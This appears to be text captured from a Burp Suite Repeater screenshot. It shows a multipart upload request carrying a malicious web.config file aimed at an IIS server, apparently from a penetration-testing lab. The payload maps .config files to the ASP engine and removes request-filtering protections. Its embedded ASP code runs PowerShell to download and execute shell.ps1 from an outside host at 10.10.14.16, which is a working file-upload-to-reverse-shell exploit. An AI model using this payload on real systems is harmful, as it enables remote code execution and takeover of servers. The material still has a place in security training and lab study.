 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 3 × +
Send Cancel < > 
Issue the request
Request
Response
Pretty Raw Hex
\n
22
23 /wEWAgK9y9muAQLt3oXMAwEEu0AFcK/WmT6dXbHtfFY6TSev
24 -----------------------------219086962642799943794213461476
25 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
26 Content-Type: application/octet-stream
27
28 <?xml version="1.0" encoding="UTF-8"?>
29 <configuration>
30 <system.webServer>
31 <handlers accessPolicy="Read, Script, Write">
32 <add name="web_config" path="*.config" verb="*"
modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
33 </handlers>
34 <security>
35 <requestFiltering>
36 <fileExtensions>
37 <remove fileExtension=".config" />
38 </fileExtensions>
39 <hiddenSegments>
40 <remove segment="web.config" />
41 </hiddenSegments>
42 </requestFiltering>
43 </security>
44 </system.webServer>
45 </configuration>
46 <!-- ASP code comes here! It should not include HTML comment closing tag and
double dashes!
47 <%
48 Set rs = CreateObject("WScript.Shell")
49 Set cmd = rs.Exec("cmd /c powershell iex(new-object
net.webclient).downloadstring('http://10.10.14.16/shell.ps1')")
50 o = cmd.StdOut.Readall()
51 Response.write(o)
52 %>
53 -->
54
55 -----------------------------219086962642799943794213461476